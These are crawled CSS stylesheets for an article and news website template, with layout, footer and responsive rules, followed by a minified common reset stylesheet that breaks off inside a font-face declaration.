    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z05c23article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.article-box .qian {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 0px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: linear-gradient(180deg, #2d0c03, #f43d0b80);
}

.footer .youlian-box {
    margin-top: 10px;
    /*display: flex;*/
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    text-align: center;
    color: #999;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #999;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    border-right: 1px solid #17e53d;
    padding: 2px 0;
    margin-top: 5px;
    color: #ade813;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;

    border-top: 1px dashed #8e67afc9;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #999;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #2a0867;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #2a0867;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #2a0867;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {

    .zi-top .zi-right .zi-img,
    .zi-top .zi-right .ti-img,
    .zi-top .zi-right .zi-img img {
        width: 100%;
        height: auto;
    }

    .zi-top .zi-right {
        width: 100%;
    }

    .zi-top .zi-right .zi-small {
        width: 100%;
    }

    .zi-top .re-right {
        margin-top: 10px;
        width: 100%;
        margin-left: 0px;
    }

    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .redian-box .redian-a a {
        width: 47%;
    }

    .big-about .wrap {
        padding: 0;
    }

    .z05c23main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z05c23main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z05c23main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z05c23main-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 70px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 50%;
    }

    .z05c23main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z05c23main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z05c23main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z05c23main-left .column-tab .address {
        margin-top: 0;
    }

    .z05c23main-left .column-tab li {
        padding: 0;
        margin-top: 10px;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z05c23main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z05c23main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z05c23main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z05c23article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z05c23article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z05c23article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z05c23article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z05c23article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z05c23main-left2 {
        padding: 0;
    }

    .z05c23main-left .nav-ul li {
        font-size: 3rem;
    }

    .z05c23main-left .nav-ul li span {
        padding: 10px 7px 10px 7px;
    }

    .z05c23main-left .column-tab .left-img {
        width: 22rem;
    }

    .z05c23main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num .ping {
        margin-left: 1rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z05c23article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z05c23article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num img {
        width: 3rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .z05c23main-left .column-tab .z05c23list-right .right-bottom {
        display: none;
    }

    .z05c23main-left .column-tab .z05c23list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z05c23main-left .column-tab .z05c23list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .z05c23main-left .column-tab .z05c23list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 1rem;
    }

    .z05c23main-left .column-tab .z05c23list-right .clearfix2 {
        padding-top: 0;
    }

    .z05c23article-bg .article-right li .time {
        font-size: 14px;
    }

    .z05c23article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z05c23main-left .column-tab .z05c23list-right .title {
        font-size: 2.9rem;
        margin-top: 0;
        line-height: 1.3;
    }

    .z05c23main-left .column-tab .z05c23list-right .label,
    .z05c23main-left .column-tab .z05c23list-right .time,
    .z05c23main-left .column-tab .z05c23list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z05c23article-bg {
        flex-wrap: wrap;
    }

    .z05c23article-bg .article-left {
        width: 100%;
    }

    .z05c23article-bg .article-left img {
        width: 100%;
    }

    .z05c23article-bg .article-right {
        width: 100%;
        display: none;
    }

    .z05c23article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z05c23main-left .nav-ul li {
        margin-right: 3%;
    }

    .z05c23main-left {
        width: 100%;
        float: none;
    }

    .z05c23main-left .column-tab .img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .z05c23main-left .column-tab .z05c23list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .z05c23main-left .column-tab .z05c23list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .z05c23main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hejufc.com/templates/moban097/style/common.css
body_size: 18130
content:
.z05c23inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z05c23edge,.z05c23header,.z05c23inline,.z05c23main{position:relative}.z05c23edge,hr{height:0;overflow:hidden}.z05c23layout-body,.z05c23side,.z05c23side-scroll{overflow-x:hidden}.z05c23edge,.z05c23elip,hr{overflow:hidden}.z05c23btn,.z05c23edge,.z05c23inline,img{vertical-align:middle}.z05c23btn,.z05c23disabled,.z05c23icon,.z05c23unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z05c23border-box,.z05c23border-box *{box-sizing:border-box}.z05c23box,.z05c23box *{box-sizing:content-box}.z05c23clear{clear:both;*zoom:1}.clear{clear: both;}.z05c23clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z05c23inline{*display:inline;*zoom:1}.z05c23btn,.z05c23btn-group,.z05c23edge{display:inline-block}.z05c23edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z05c23edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z05c23edge-right{border-left-color:#999;border-left-style:solid}.z05c23edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z05c23edge-left{border-right-color:#999;border-right-style:solid}.z05c23elip{text-overflow:ellipsis;white-space:nowrap}.z05c23disabled,.z05c23disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z05c23circle{border-radius:100%}.z05c23show{display:block!important}.z05c23hide{display:none!important}.z05c23show-v{visibility:visible!important}.z05c23hide-v{visibility:hidden!important}@font-face{font-family:z05c23icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z05c23icon) 